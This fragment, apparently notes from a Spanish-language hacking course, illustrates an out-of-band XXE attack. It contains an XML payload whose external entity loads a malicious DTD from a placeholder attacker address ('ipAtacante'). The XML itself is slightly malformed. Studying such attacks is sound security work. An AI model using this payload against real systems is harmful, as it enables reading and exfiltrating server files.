 External DTD (XXE OOB)
Víctima
<?xml version="1.0" encoding="UTF-8">
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://ipAtacante/malicious.dtd"> %xxe; ]>
<Profesores>
<Nombre>S4vitar</Nombre>
<Edad>27</Edad>
<Rol>Lammer</Rol>
</Hack4u>